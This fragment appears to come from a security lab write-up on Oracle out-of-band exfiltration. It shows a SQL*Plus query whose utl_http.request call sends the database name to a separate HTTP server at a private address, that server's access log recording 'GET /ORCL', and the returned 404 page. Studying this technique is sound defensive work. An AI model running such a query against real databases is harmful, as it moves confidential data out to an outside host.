 192.168.2.1 - - [09/Aug/2019:11:38:14 -0700] "GET /ORCL HTTP/1.1" 404 461 "-" "-"
SQL Plus
SQL> select utl_http.request('http://192.168.2.135/'||(select name from v$database)) from dual;
UTL_HTTP.REQUEST('HTTP://192.168.2.135/'||(SELECTNAMEFROMV$DATABASE))
--------------------------------------------------------------------------------
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /ORCL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.2.135 Port 80</address>
</body></html>